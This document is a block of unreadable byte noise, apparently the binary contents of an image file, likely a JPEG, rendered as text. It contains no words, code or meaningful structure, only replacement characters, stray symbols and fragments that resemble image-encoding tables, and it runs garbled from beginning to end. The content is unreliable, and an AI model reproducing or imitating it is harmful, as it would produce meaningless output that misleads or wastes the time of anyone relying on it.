�2��1�T��<`��T��ȏ奇?]� �3e�|���~>�-��/��� -g�SD;G�B��Q�C�x�cU�x5�%��Ś�g���Y<���H�[RK���.p���Nn�U1�]��<�b=w~4w��f>�� ��/J�B������娧�܅���Ɤ<K�giG�/|�3_��=4�T�QF��U�F5�o����,�+U.w藍�Z�W��&�s^��|i��V�������/V��F9��u��҉x��߳�^�[�0�|�|�g�� ��v��ZF>��᫟�D(���U��Р_z�2nr��9W-g�aS�)��z_�����U�m�iD��B��.2��ّ�¿���2�� ��z����Z��B���5ʮ�+㯊t��R���Z�S���� LW�?�]�~�����y�e�#�韝G�J쿠�B�}:kE�3�X����G�"�������;8]�|���tL�{#�WoS��o�szz�9���s�G�zt?C5(�ϝW��藟��~���/:���o��>W<�2���Hq�/�X��Z=R?����d�ݍ�r�f���U[k��Er~�oI�2啢���4���/?K�^e�`{�������$�5�^�%�!�$H�ڸ�_%���>�'�nɕ/�~��j��u$��!}=x4�}6���W?�zg�.���=�D�y���g��Hr!o�跚s��#dŵ��4��>��C�����[�´$z��ƈ}�MU䧽��C险����n��X0`�-�q���.�~K��wё�#d�6Ql�tܬ�-����f��=w�jk\]=��"K$D����G��?ͯ^>�����ۺ�������11�!�����1��{QuB�i,��dZ�G�d�7k{�����G���o����E�U9�?@����e���jy]��3�G�9.�ڿ���3;1�fz|�]J��R�ʫU��4E�dy�Q�J5� Z��^�lm���G�j����͟�����at{�e���^>�=���K�=�w���{��Ǵ�̚9�d9Q*�SLd���G�9�����"�~=s3׸�ުr<��oߣ�����D��wR�"�^>��/6�tD����>��ْ�܄�"�N2SMǴb��Έ��g��9w)Ҷ��۹oTy٦�}l���m%��-�_\��l��S��?0-� w�ϡ��H��2���Ou�|�J#�He����^޲�=~��S��Q�4]o)o�笫���]��>2�m�_S�ж^,4� �����}+�;��fL�2g������	
G#&H��������ο5��>�L��X��{u�w7��5��Av�5��<,O�}3xHB�ca�����Iw�܎h�"{�?�Y����@�Mhz�G�Ӌ_���{���NhL��څ��$�N�K]�?�y� ��!z�臬̇�W"���[H���s���Ц�!H��Ä�r���43�k���Z�M����Q�������/��dyF�r���e�B?Ƈ�Y�O��/?�}fY~�s������~c�c����l�g3�#i��z���Z.�3&L���cec�Q�
Z�H���!��ѥ��#J=�*�-4Ii�>p�l�#�G�5u�I�*�-����X��<Kg�0��2t����ǵ(�o!}�,4�h_���F�cF3��;Y�3�g3'#��8fZ=�{�c�;4cl���е8퍰8d��Ә�Ek�<12]�JÁ	}�Y� ��>�EeǱ��Dc���?#�������>�_#��-F ��9u����=�������t�k�~����c��1�puȄDE����� Q[��"��Tph׽���~�Gi\����o�陦�!򱈲j����j\���9�93��.�Ӭ_T��>!22�����1��EpX��z$3��_v�9�oܦ?}O��d� �UR����o_���dɟ�=Y2d����볷4sB�L���G4Z��[#Fg#�>~��������-�E7��(�������8u1l��~?� ?	�����n��d�N���?���r�g�k=�H��#N?��3�g��������1���g<
�)��mM<ܻK��C�C���t�8R�+�l��vw�,��}c_��G� _��W��I�O&����DF�#��cMwY+d��vJ1J�E�/>�O:_|�^����_��B�Ҷ]Q<�>O_�:�����0q�>���G�w���ܙ��ٌd�E����mD�M�^��j�������{T�쿹����ȶ<�T�G�B����Q]�6������;�����;��,��{H���\���3���v��Jɹ�oG����m�q�'��Yb��t|Ip�zW����qWY�Oե�[�?������T=�r�kg�۔e�Y�2��XQ��o��|�s�ϗ3������W�����eV�t#���Un���Vcl��g�������fw��yE�4��j��L��ΧY'�����8����d�d���MY|d��?}Kļ[?j�߉���g����O#<#����E��5�Mw8���4V�{=�.�ǔ�ӱ���jj��G�H[���l�ɥ��Կ?����\���!}ld�"W?f�[�� ZL�N�'�ǎ���[�u^��XI{��O�+%u�Q%�U� �� ���xi�/��]��&��7!t��cOE�K��#^q\��6B�ɒS�)�nj*1Ȣc����c� ������ �ӭ�����}�B�1���g��z_�5�����4�/;�s���s"��y�+U���Qð�� �tNr����m#^�kLo���2��K�y3����<84�O�F�"S%3���F�C\5�+��� �};�g����*�Ԯ�������W��\��]%��[�D��Џ�l�+���.�oMY��~6��9�É���S�«}���B��v\��S!Y
���R���"ڧL��^���eʸ�f�)*��=j���dB�XꟙxԾ5F���ʄ$���ny��/�O۳���������V�V��8#�=��OVK��QuJ#�ND��dt�!^DI�1�(��Z��*�#� �z^��Z�~o�=�Ҥ����"(
��HU�]md5�����g�֭�S%
���*1�\bzR<�O>ut��pC�3��8�ݺ'�&)���������g:����:�'��i�]3���>�N�W#�� ND�(�8���5�:�q�u7M�S0`��㮞)���͡S��l�H�e�.4��,�2r3а��]808#�>HS�����q��]�i83�� N��X�Ȝ{N�ez�+iGt��D�'��5���'�����/zQl�CoG�<b�� �޹O,
f}Q�d��,�Mz��J�_ܢ�i��j���[~�cW�/DP���(��������K(�G�[���9"r������{���:K9��� ��fQ=�y�����()/X��e� s�u���T�lH�?����$-�4L�~^��^.\.�}�Q���d����Gzh�S{N����� �����L��8�=�p���]�]��L�i�텵�F�fBBC&�|M$�j`��|f�2���(�O���r��v�ŵFħ(�ܯ�� k��2G9!Lɓ���N�VG�="Uw�}JZ+�6BK&�|H���Y3]��S��e���ѽ����KVi�Ci�&��3�{?���ɓ�F	Vz�������K�Ihf�e��Z""ꑪY_��?�#�-�K������̲%����9�g.������B���gyC'��W�N�ߧ���"�e#�"螝O��g����V�x�R�G��l�i�]�����'���'��É�S�3#�=O�㨌�r�ޟ� .�F�r�qZ�}�;�: ����������mz[!dl�˱��g����s=��G��q�'�3���dqL�#�[dR�'�zlu+Q���[���v� .�i#�l��G
N"����'>�K_׶Q�s;����v鬌�8��x8�N��3ޑ���G�ށ����p=��3$)�*d�q�!��,u�i妷�:w�@����f��o��j�x�DWQV�&Bl��Kld�QJ�*%]��88����`��B��բ7Bga֙�jE��kl��:?��*�*�{l����_�E?��lp���'�\I��("1��`�Y��4����~���8X�ȧ88j��3R�y,���Ƀ�˴��ZN+���W�WwGhĈ�X��v^�>OSo~����?�R"#D`clm�� G���Y���t/���8�����.�Q$��2pRN.=�I�\��� �WMs�p""�c!�R��k=�����:㗦�
#�����zC�����z��x�h���g��W��ɓ?ݔ	@����J�J7�7��J�=��?�Gc�>�%\b�G��>�����M���+*��ω��l3uH��z�TP�w���x4��5/U��z��NG#&L����I��D�h�Wr��V,IN������ �jzcܔ�������l���?��7���B�-�*�v��E9�YiG�	�O�n�{Ȟ懍F����R�#�k��#��ɓ&L�9�n�A��S���)���8ٓ�U7q1�O$�J�1x �������&��ʡ��K_DB\�J�l��ͱ�*��Y.l�zD8i�dD�B$ɚ��U��l~c�PS� +��m�$�R����*��z����ɓ�'��Ku�%�˜܇&�f�����>���{��G3�˭��	�b'Mq*�������U��a|.�U�����6F�v�tҬ�U�8�B��/X��;#�����U�yx̪�
����	�%�=WQ���B)���H�˔���H�W��TC��Iz��V�6)j�5��T�U�?�3�S?�1�=;X=+Y�ϧ�9�ح�l3І� E�F��J��d�#�p�0����55�y���@�έDu^�Y��:t���vB��ڥ����V��E;%e���NlKC_���0[!m&7���{$�ɢ䃏(L�=��y��3��,��{5!�1�����[�}#22�K#���1�t]����ch$��%t#K���uP�O*�%��)��QF���.#�)���B�t�[��4dPr#%���FR{F<����UƸ�	��2V"W"Q�����`߷���=���P�F[-��phb�:n�G�#D<�+��2P��jx:�V�:�O�d_^�\�g4<�=#�� �B�tɞ�>5Wo����DWv���Up�:c��cl"=mh~�?T%�6Hz��ɜ�ɟ�>P�-MJ�md2�������o���K�]��lo�4�td��]r��j��zl�,�}o�U��e�G٩��жɑ�?)�ϭx�N�1x�=�
�ӟ��]|vg9�Vi��&��q�c,�	D1��7+�����C5��֧A��ڜ%�F�U���f2�U�I����I��&Nd�#w���=������ ��k�n�i���d�vqy�l�8jc%�j¥�Tq�jQ)���-Z���Η�)�U=6��՞�L֧A:]pjiv~Wr=��[;b�^;��7��� �A/o[%�.��_�Il�`��J+�U�#g�|�]��D�F�K�㎈O��^�ML �O�Fs��g9=�`�� U�j��Զ]�K����(8:��J�e��9X��ew�2�j��7�5�]�&�S�e���Eߒ�D���L�l_<����+��q!,�ft�Qh�r��X[�tx�*�YX�њ��r:�?�5�\���Ea_>L�`��������65���K#X3�'�e�"Qġ>�]�4iu��%V���5�pq{�;F�� ��ڪ��������]S��c�˳%LR"�+SVT5�����V�.�6�h�ۉ����8�P�*?�#�5��-=��$86��[g��Cj�3�|��N�Lwv��х%���-D���Id�;�n��8��KL�����ji)��Qo��-�d`�>�Un�\���SލROe(����R$����Qi�r Gu� A�D�L�oImv)��g��0Z�S�t�a8�M���wv]�l�No��w�rG4rG�s���Y//��Y �-���Ҋ���N��A��3ciꫭ[�S�)���p-��p����V��c��;g��-��&PRg��ȼv��NG��qI����.�p�M>UJ�QIöW�Z�e� R{Y�4�b�j9�����˧=0]�-����$]�XzW�y2d�]hB�l�곏k�����k쏘.��e� Ue��џ��DB��,YVG���/J=4�U(���-��n��N=���=��������2%�'����q�-��nQ���	��ZhT8!�p%DdOB����B��L�2g����<��Ļ��������B{��˔�����s���#� a�܌�<�L�"���rKe� _�� )          !10@APQ"B2aq�� ?����D.+��-p" �*VT�*T�,=A� .1X(�$wLv���([���-x��*{OH��M�(���:��uE6���ZݛF�d��á��Ss�~D(P�B�
(�������(�T�??U�=��h��ʀ�!B����ih�*i5�*T�:f���ir��
�B�zk�a:å���="�d��7|J,%d,���8�Sd���ŇH��g�w7*S%|��!j��H����`\�l� ��(�"�Wi}�aGkuw�h3O�b�G#��^��&������q
)����1|�C
esSAB��6{�*"���4q���>P)E�W��\GDz -t�Li�!1�#?��unӆW+����
	�D
���5�4�Od'Rl�
=_��+�eJ�I�k�~�~t���k��.*:� �~�(Xj= �Pq<�!L�(�'�����Y=��P��&��G�YF�Y�!�(� (jw��d\���M��������Y%��jQ�}G���_�ҹ����p�^C!B�D���ҟ�	���"��<F�Ots�n6d���V�vhD��-) '����"g�5Ғ�A�:�o�ظ!���SQO�M��y�J97=Q�ݡQCk�W%�`��i?�f��s@�;)�^��f)/�p���^�F*z���M*h+5 -wx��a�@�r
8�ħhTY��t�G����5ZF²��U�^+����P�n��G�5G��5��o���d��4����6�vl/���=�f��)�O����;��n��42�'�eh-�X���ݳC�h�/�� ,��݁;}�t7�`�E1h'�VP�T�i���}C'j�h f�[_.�B�g�P�P����&�4v��C�ש��A3!?u�4@��`^h;�OPB���?u�O�y/4�~��L�}�ɵ��d~�U�A:�n��ݣ�1Fe>�n���F����� ���p+�Ql(��G"�i�]�I\J�W�p\�p�.!�ʕ����|�0.��o5f�Gί�h����>(XP(#V���v1�=G��$�ժ|G'�"����U�舠���ձӴ�U��FV�_���=,�_�����dt�^���e����c��� и���G�B�E��݃�sI8D꒚l,��*���]&�H=� �͋���5c�Ǯ�A�Fm
z�CVe����6W�ej�&nM�G�k�(8��&�9�e��� ������2� X� w ��B��[7vͯɴnf0��d�� :فk�4��ݻ��0T�Ż\��Jվm&�Xp-�n9�g�q"��W\,��E2p5`���w� -}��e���.pPiE!GqSNP���jӅ�m9+�+����Ep0�.!q

@P(�A���an�
�DM���W�.!q�X����=F��3B��9%eg҅
(P�B�삾��k�in����M!B�
(��'��PB�|� ^_+���G΍ߪB=�XP�`��hi�xI����D�
(��*=HN�W�%k �B&��)��aB���<AQ{rP�aB���셕*mgVT�V(Q�E��\�r�:�MaEaB������aq�	��� '          1!0@APQaq��� ?�4v�PXB-n�#��JQ<��Y!,���
t&��Q*)i�Zd~<��6+������pa7`��h�<�yE2�c�*y�À�XSl-I	�����*T�eJԵ�@�lnP������C�

�g�|�KT��i��L��(f���Ԧ���2�lnٹ�Bн�!V�S�s��m�`�SV�U����/i4�[��fln{������`�g��3y�9�@�j
A� @T�)+=�Y�(�Я��� T�`3ph)+�*z��
�
(�T�v*a5�ܚ�����3!3�<Nj� �E3)��r�x���[�%D^QL�ox�J�i/(���t���� �Qn(!A�8�)����ō�8�������
	�GD�B�{�"i�(�)�2����J�,,�����APG�b�H���iOl��D(�������~��g�㍀��B�6�gb�{7
��(uI��e
�/:9�v�E��k��3A�/=A�Q��PP��b��P��Q�hjl�Q&�=�P�Z�ɣv�% ���56〯xE���6;aL
�1`�O+�G�\W��Ssa�6��+�x�Ҏ�#�,(#@����+оy
�NG(WՅ��qo�<��7b�z�a�f��-�9C�w4+(f�d ��T��ӊ���"V,����
�����*�h�����g�P��=7��ޡ����[�=r�;�^?�]�f�;����Ե�-AHSQq�!���3<#��]KRԵ-KR�|�(7_��~zl28���G%*T��xY��f���<S�͏��l:o0:!E[�#V�x��!�b��(/SsŔx_�U��63���p���<.�an���k�j6�
XD�������J#�ߤ����%AQ�3S�mc���Cc�"Q۝�(p�kB4��FG;]}�Y�X�� ��9�L]�OŁ'� �4���]���͂ݨ.��Qy_��-j�y'���m��ͬBr��J��eaL��8��J���
�%J�L-JeOHV*�s6�k(-(�ը�kRԵ)S	��9p�N�#��%x-����@���Zֲ�%oYR�J�*S�Y�3b��-kZ�V���R�J���w0�e��b�;l0B���� &nW?��� �5k�BgЂ�f�;��Jc�髿�B�����ا<����۔0n8�`�;���J�B��Q�Gf����;��bi<��� =     ! 01Q"2@APa`q�#BRb�3r������S�4����  ?�0_r'�����ϗ�bU�n����N��|����]ǁ����AC�@�<�x	�������H��n ��6�	��Ǆo��=�Jk�C(x�����Q`G����i��|�X�z��.Ufj��kz�<(��(���B� j�[�ud�S�Q6z�JwB����>�<�������%��qs���K�Qǒ��Y� �� �Njx��Tz�Qƒ/���=��O4����@���)���e��D�dҭ�e���<�Yi1D�V:
i����nyG+B�F��-�EZ��
w�)��fa8�Z�sA�	��\3S��[�.H��I�Ӕ�C��h.`�(�g�l>�e�1a�QϬ� *�Q�%��i�1�[�,B�T�Ϣx˗F7�B���rP=���y���\B�W�>��
\y�:XM^H'Q��p��I*=\������[%f�Vj ���+�PM�K��U�-�dJ4�k�ѵ��;��>�xi���P�N>��{ᰕ񿅳%�,(x;5)��/R�'4݊��6�!s��+%��%�E�Y�N�`GU%i�OÒĵ��״:�/"X��;�B�9P�uP�q��8���JC�EF�j��Q�e?�Q=*w@B����F�w�	�T�G�7�O+���W�գ���8٠��έP�$�TV��ds�R0S�i�Sb�uEI
���ʏm#���9A5�gθ�B��Fn�wF�ܸ5D(���d��:���xP���u'�gu6S��Hߗ>�F��J�B�\�����<,�@�>��m�� #�sr�&Q%9���5��F�RT��ȩ5!H�:�餯�C^�Yf�I��Q~C*6�Q�����P޿@���Cb��cB5U����,�
���)_�S��p��*|��4ɞHH>�S�V�B�N���E���o5b�����"5�K�VPA��TFF�P[Eeqϣ�~jh��
}*)�h��H�NJ??2�.h��<±��}.�(����A��� �%��K;Eh��ҽ�����Y_�n��VT�Py���?��*U�+H!b����裛��A��:J�� �C�� ��C��jke5������q)[�1��z.������\�hIR�[R�E��(�,ʯu��&�1��Z��� �_N��nɥo�VRk"�TY%�?5��q�B�B����em������Vc �P�of�>f���ꁮ.BS[3Q�1����;�o]��y�> ��&�`k�Zb�q&�T3�r�c�br�*�80� j6w��<�P
u��x�?*��E0���D+$f�N*.m�P�Ǥ�8��˕5�yU%d�eB�ܚ�l�>����|U�������kof�u�����[3���~�!y��Jw:���pQ�NB��e��������Ђm�Z����*Iڶh���GY*i�gzKE+��䠧r�+����.��G't3�B�~s�W�@L)Ģ.���ǽ+�Y�Q[^�I�`�OI� ��zQ�j�4_�IFL���T>���k�<r��25GÕ[sQTSX���'I_�O(�<@ݲ��S�T�2����8�25Y�7��U��(�ղ[�d�|��	Ӵݔ�ٲ7"T9(j���.N�~��&
��̡�R�(�+֛�@��v5 .�����'�EEC	��� ��5U��^�V���J���Q<�	�Å<|0�9��4�>u�N�v�ή��=��x��� ��.�8�ƫ5E�G�`�5C5SB��<�䥕�}H W��Q���ܿ.ST�n��$8G�����r�C齪�'/D��T�PMkPh�ݪ�VK%�\��zS��s�����55�ZA[S\�S���Z
����ǔ��J�>��U��d��~J(�B�CTMTޘ.���q<�b��\��J#Dچ�S�������1��[��M�G�'�=&��r	�!W��TB�:EOu<�$T�@�t��������Ƣ�H�_/�T��T���ة��(�*y��K�pAG�8��(F�f���T�0#U�B��;�wG)Ǣ·;Em�Ι���S|�EMPR�h�>�5Y�w���G	�!�#�(
�r�?2o�M�j��;�ٚڬC;�A�`���q��N<�!r������z��m�*����Χ!0��;�� �y�ܵ��?+��% �5"�&����;с-_�(�ۅd��X:0NL��~�w�
�մ��Sȭ�i���}.� �>�${`B�'O7��pDv�:�
��䧒we��,�0�@B����a�Uurh�(U�<�Q��hNN��A5���o���fu]�'�.Ztb~�`�E���T���N=���+�����C�3���}��l�ܪ{��TU��*0�9MEչ� Kp�֯?;��}QO6Li�5��
��J�P �E��ϒ��L���i���=��v�5���������*��D�M�~�0���`���Q����ֆ�H`��Z*ds��W@Tc��s*o�!r![~f��
��b�k���z&i�a�D:\�x�?	��Nn��n��U3�ٖJ�o��!�T�	ÿ��D`�Q��2��P�c>�_�����-�N_��=+�Ql�J��ʡ�ʍ���{zӁ�Y'?Lf?�TF�5~8j
i�������,�.���b(�q�W�G��!;�P�!�u�w�/�R��B2��v�iPӆ�G"���m��o#4�=#���ۂ��VF�mn���������d#�H����E�jv���������DW�M7���5�JZ�r�]���73Y���[�o�����~�[�o�Y��-��5'Ao���kh-�-�����՟��:_��57�Xd!��=ٸ���õl5r}o��k��Veo,���+5�p�T"�mf� R5F�KfKU9\�Q�:7��@ޞI��mN�j�w8t),��s5MDTp(���6	��?�!y�n��3��"y������Dp(���(9�Q�i�	���ytV7����Nн9��h8�F�rӞ�F�v�U��)��"��Mȕ�B��x2�>ks�����<Ђ�H�(���YƼ�ܦT�g��م8~?��W�C���G��#���E��f]!���Fȴr��i�5��0VEl�(/��D�YF`]��/ݜ�b/:�`�*q5ѷR��.ʩ�����k%.=߷7
>u{��c�[u��s��z�
Hp�]� *�ۤ��YbJ�:��h�|�.a��Ueي��YR��ˣP��˪�:0�ɀ�4��띯	h G<p5���s���Y����Df*��*���@�G�4n�h��<��E�&7�����̓8P�J�P䬶�_�zU+������|����DF�,
�w�%>�Q��j:H1��'/��1��oz?�Zb�+�k�'%>��7F�K����F��#S١᠍�N�gȣi�:�kG�²�h�ɂ�S�R>j�@�Bvu�*�{��Mȕ� h�5��V*AL)��� e��Y�m���/�lQub�a���R9���R���'��I�[��P��S��N��E�S6�F���-�!m_�Тݶt�n�eK+�:���B�-�ϔQ�'rёS�jq����r�*m��
�+u�lr�?�	-��i=�?�Yx����޺P��V)s�T����ңWd��s
X2���}M׎,��uÚ���TG#���E�l3&�T9��Fj]"Jw`����8�R36�KG�CK�G�=)�nUR�T�}"�*b \k���b�f�T#����NU�{���q��C�\�8D\� ��O>�ͦ6Ṿq�G'j��.k����ah����NJ��|7e���M��D�Ѻ����PEPT�vˌƀ�SV]�P=Jx2Vi[h#K��T|Ɯl�����ͪ7dj#<2���5R��.ց\ݵ��ޝBH�{8��m�@ˌ�����0ŧ"��Ĥ��U6�|��l{ݴ���>�i(��� x�÷Dyi��O<�!|�^��ߘ(��X�'�׈0a�UJ�H�^w�6+Mʭ�6|��d��H8���T�&����6������xܮf��-!<qC��d�-���*�3.aK=:um��i\���|d��$b:ܔ!5�v$TM�ܴ�h)�%k�Im-TYT��[T,�U�ʏ����P�1�KI�QV)v�� ��1�ʹ-�(�A���䤡���J�o@��0�8ժ������:�)�ѝ�mQ�3�:Gܬ��\�[5��Jt3t��TƑr.�]��UΩ�h\A^���Z�y+4���oZ�0w5�.�.,Q��x��JɆ�R�c�S]����J>��>zI�kg������+/�Q���:HY���Ĵ�A9��fuZ&�ג�~c��H����^��-��'P)�Iv� 	Y��m�R�T��jT�%#5��b�m�Ei�#��oR�;�V\l�T�ue�+�H����F3uȕi�
 � Lf�P���5���{G�*&A�-S<�J�ޯb���/�9Sk��ZJ�l�S0Y���YՒ�4�k��䬿5,8�J�(��Ds�K�j��Jb�l�}Љ��t�Q9��rl�}s5h�VD�'�Y���[�n�ouM�2:��
�J�ԯA�n�l���#�A � ��z��icֹ(/�N���7`��s���x�EX�� ���{%!zy+9쨲aIj���G�!D <��5�P�h�o�T��5HU�Ϗ��+m��8x����Jh؝�`�,��:�ZmP{m�Y����sy6J���EY�{_#�Rˇ�W{��pP�tP>J貶�	�Ky�% X�u1S�.��ݽG�E�nEg*�°؞mR��_��e+�i!Ҷ��ݚ�l�gi@��]b�.(FA7��4&ԲS���3��^7�挠tS�K)w�X�~.�V\e�!}�,4zJ}i���|n��#$�u#���#���|ֲf%0m~V��%�E��r�k8�	���P�\��U�S�^Q	�#�(
�0@7{�TbLV�� s9���@s�1^�G4"&�
B�-�f2Q����Drt�8��e	���FҚ�J<�nR r[7<� ��M�i�-�)w4#�#�r�S�PY����+��VÈS�A��ċ�(����H�Q��� A��B�ҞaEd�$ItxB?"�)`E�
ϳ˺�q7!��T�Y(�wDa/MlLh�&�R1��q_Y[f��l8���o���!�@�Tyx�#�M���y�ś���J�Lx��5ID�Ked��h�l�L-�-|G/�� �� �� *      !1AQaq ������0���@P��  ?!�HX1؛dȇA�`�9i�D^u�)JS����R^;� CCN�r��{�[�x��){4N��H�񃮄ˡ�l��f�5'��l~T˳*G���ƫ熹d�6h�Z;B��J���#�b1�4$�h��{�%�BDj�:]��dHZ<�N��A�2�e�ƍ�7�����ޅS��ȝG����).ğgC�C_�`��!���6�%!)�e�l�����a���R����A|Q���FZ=�/FT�'
��2����LBBB2A�٨��� ��,����Z4�;���R��U��l�aR7^�ɲL���_��d4A*7T7t �(�J�5�Q����C�#�BSF�/5�lB�ԅ��Wk�۬"�"q ��HRRk�`��2
�cQ�)ЧЕ�Ay�CD����A�7р�0&W��S|o�����1v9g�� v'R��h%�͈��J%��m`���X&g�@�pSX+qIV�17P�D�5Jd�f�D%����l�Bse�5$��yv74^ʍ^�T�BHH��z$�(�F����'D��b��#XO�JqR�,����g�c��+���-d���f�ؑyc�����J����
�x2��;l�F�G#Q�X)`�!�!���� ��=��E�]��4=�&(ˢC���yQ	�]pBb���[�&Q�Ě�x�J��Q��^0Jo���F��{-��O ��_�T'��8���.͛$!R�
����!!�qe�g��-�[%�J6ȍ�Xu-<�FV�p��M8�*f�5��[��1�e�_h�^�	x$��O$��T�fB��<�(�0�c��LlN���f[ G��{2�-��Q�؆lm�H���Oe����b��%e��$��"�:D�*���ђ�:$�â��Z�L`=�W�ZCC�d�<6��6�>L�D�xDȞM�>��RQ��5�j&F��L�����!�P�@��Efb1���S$��O$㡋#eHkPD#r��(�q	�HBp��������	G�>��l1l30����k���SC	����t��: $Ġ���Bq	ƾ����"b����$��FN&�h�+&l.:�#}lKLfw�`��~��~��l{)��Ty�1�/,j�I"�$��`A�k��D���S^�?(L��gf'����S;�~xe�bq� �,2�ȑQ\ % \C�R��u�ٱ��`5Dh�v?���y�K"�3�x&n2�P[��P؍��k�����Yjt�j�d���.G�]	��@u�l������!�Q8;J�{F1���|G~[E�$���]]o�R���q�i�J;b��/&�X%*�`'J��_�L��li�Ǳ<DLipD�����b�:>Uf��OO���et�2]�dBa�v�dm^���-ɢѴѷ'�'d��ɱm)1B �� �A
1ehUD��K��Ƙ�GBF�(�h��cf1�˰�	��34�B#-�H]��و�bA��|�bFC����V�-���v4? ��d��	F<��B��`)`ױ<��
h�b�D4�Y��-/�ѧ�b-�`�%���3Lz�E����v%����U��hA��Z��ؘ���>�n�v�����dn��^�&=��6d�\4�"ZC2�P7F\\�da��bz/���~�&c'B;bX��cBRlhWƌ\Z2�ff$�����R�Sls� �;F�?U��.w�� /�`i��|A4C��f
%�%c�����jD���~�{�y�X���,��h���)^� Q�� r�bQ��|�L�fp�ƆH틢�<-}�!�+|2���?c��PRH��ȯbȰ��64VW�m�>E�g���\1عA�<�3�%�/(M`r����01qHvg�VFO"�2��J�d-�� �����6_��G��62�O<:؈�b,�#L���i�5������L�Dj�C^DW��~������#�}�Ɔ퉎��Օ�c^Ɗ#x)hUC�U5kQ�k#+��Cw��h�7cg��녌#C)>:!L
 ��]E-F{0q\������l�E�j鿺�!�$K�o��LS�жQ	v*1�ZE��Wv����ׄ1c���`�#�Q�C#X�戮yH�Ì�U��eJ�?(^YvLv4��G\'�j���Ǩ��I<����g�Z�x����zF#b��X�hH��`z�7'�����YA����A�cM��CGBX�hJy�1"��D��~Mo���8(΅��-�06���_E��]dKzЦ�)B�o"�bgIUDt�"ȉb~��#i��2	���:�qD�*D���(�bF[Cg@���b4�K�e	]����\P�Б��?Rㅣ�dЙM�J �
�f�:Ȗ¾�j�cbB���+�F#�#o�|%��ŏ���D�4&P��N�H�3��Dx�&K��4ؓ{"��$A�Sb�-���G����1���XX��A�{tRG����X�!����(�t$3Z��^�Ϗq�2!=��|	
d��n�����9���`m�V���F�R�f��y�U>��"3���<�c�Оِ�dX��m�dS�1�V:>�%�.at�ŌdT������T�\�I�S��Է�̣��=lFi����`�f�[(�P��k�VOO+�
kL�<hE<q�d/	��A����g�z�Q<��pIx�ho��Q��
y �D!|
��(JX'���,������� D�f�!#�I�]�]��=�tdV�D�U`]F�_!���"|	Ҽ�K"S]�`��X��&�m�l�{-c�,_�nw̴��U�"�}`+ivI�����23�б�<<�집n����w��@���k6�bk�=GA"��V��TL��� �!)J$�aX�߰���*-иHB&iELAn��ЁQe��7���#I9����G�-?�;���'D�?h�VS^�����jf{шt���hfV�؀��B ��~'d]'��I��/��~�1��W�H��2�k�����mI����"�"K�:m��t1�4BF�X��-�mΆb�x(�i��&]���m
�.���jqW�&��4�4��!		I8z����	I8Yla���.I�AЗ�N)JA��I�Pi��Aۏl�CIri�� a�e'׃���?U�o�����&M>���ֵO�	9&L3K��2�x� �<���*����9vЛ�f%�v����x~�N����r<���T� ���?s�#?��"�zF�E.��[��$�t"M~�&˶�^;Io[��k�'|�I�B�a4CN��s5:���&w#D"0=����c�X�P%�"/���?Ԓ���]*�����ۼz��ϓ���5�ǜ�������d�+"Q؉�0T� tM��G��.��@���h�4
g?S�}��$G�G�L%%o�Rb�CP��)�HgU�M�2�������t���"RN%$��^a	ƆD4A�4B���0ȧa����`Q)�fǝ͉^��J�r��ؑf�~�BK*��m�g�$#�]�I�6��%�I/�1?#��^��x���'����D`�~��4� �o�$CG�%L����w�C��._�S�����-W�Y�����He/܈d����!-�O���ѡ8g��jA��<2����アx-��GJE���8�H��`.�����z���7�gE�"��h�>�{C��e�������e�%�LB22o���F���EA�����$!x����c�K���%�g��Q�����㩓fw��G|���	8j��F�B�$b��2RA�X>�$��2hm�l�G�"F-%(B`v!!�*΅��>����[���Z6����Wm;�<Q�fU��͆� VHt.B�H���?F,���S� �P�DpS�{���[�fH4h�b�ƣ�ǌF������HEe���L}</�n/�Ȏ:K?�SK�`Д���E/������e��>�P�\`�^\X!N�b��I͂U~Fq/Bf;Es~5��iv~���i���� �5U�"�����X�V.�a�tTK�(}�.D��Ђ͢�G�x�O�Gw�@�=�~��y�h�/�HIa%~憻~�_"�2F��{TXi���hd�h��)JR����op3|�SA�`ZA#"Eŀ��
^E�ৢ����$�F#C}?�K��a���b<:0?��G�z�Y�QDlC�xJ��ֽ��'0%���LZ�Tm�^І��b�ޅ+;-0tʗG�4j����X"|¿�Ο�z�d�'t��f������0�E)[)J^)F�x�l����/��_���h�B��}��#�e���A!�����äɱ�2I�%.bo�:����/\n�#U'������c�>����*b����$�;�F�_8��F6�FY�J�DشX������u�5bɢ\/%^�H��S)�i�h�R�Om}�!R}�㲟�c�i����D���K-��$Ljp�oc�D�$K��/S<2���X퐂D��FFe�B�B�e�A�M1�ƃly�y���$_���#]�����i���V��-����^2]�ӄ��>��P�a��@Od�<��v!�C/�Nj$���� �A+/c+;1}��w�	p�d�!��x%/�cnhl}�6e�^KM���I�ᖍ�64ђ#! �p1D��q@�舰U�o� ����#�&�,��IO���"�I�����9g�-Vd�у�X�МS(�"U�G�`�"���'�(���a�d���bWF��c��a�/�.����ٚ��{�3_�G��xe��6�9��a�Jq>�,]U�/�J�����tF�1$�CA;��]3x��Dx$-�l�3D�F�^0,$������k����F�Ѿ'��"bH6�nvD�0Кy}	�~�0�3ECQ�<��OA.�K�)����11a;TF��?]��i�)i��m���wM2V���S����7�i���aF/Y(lJ�N������P�"�5	vD��O0���K��Ӌy�KC����~�lo�I��Zl���L1��������xz.b�-"P�1�:1�>�14f�Ua��6N|�Gh��}�nF����z_�Fk��Ӹ�RR��r^٨����m����t�C��:o��z$�����S�9��+�&&R�¾�_e �RQ荬����h��������	I	�K�H���8<$rK	��e�Llh���^�4x�$Y�
��tJ}��� �LH��pókq
����+=H�M"2nzb[ty
؅�3�)$Wh�kb��y%1&V��m����K'B����Ь�M����Va�.��
�}�>�ai�����8Hh�n�T�ĩc�C��T�p�Bq�F�v)i�ْ��l�+�~a%wb��ѧb]��D��n����8ŢMM94�R (y»+&��&Ğ�� �?�O�f��g���=0�6.�"*TZǩ�R�X�yB�*m�K�B�T9�z �?Yk�m�jM=4|�ļ�#Иz���F���1 ��LY���E�!G̠5�8�Bv.aIvD���l�C[��]����ŭ��0D5D$Xؚy���Ɏ�ɡ�"a�{4dC�p�!�S�"71؋����bfƺ	2a'��:�=-�����$�JY3�_��ܿQ%��M��^P�����註�F0˄1g�C��o�ʾ�!aHB66LfM�ɋBA ��'	C_Ccc��䨶�g�Jk�섿��2�_���J��6c��}��4�𦅑!���h�Ԇ�D�5�%	B$����b2!2I�bH� �#bR���G�f-�T���Ok�Vz�!*�d��:�w��f&�0!��b@�X��XN�Bp��1��Z��,��u������1=��Ƿ�7c����e�D�ޒ)��e	di�����y�AiSq��!�5Ң�e�<��M0�?A�rx'`�x?���8H�ؖ� �i�'k��b��KBrr�U��启����F�����*��줌�h�7cla�'D�"F�R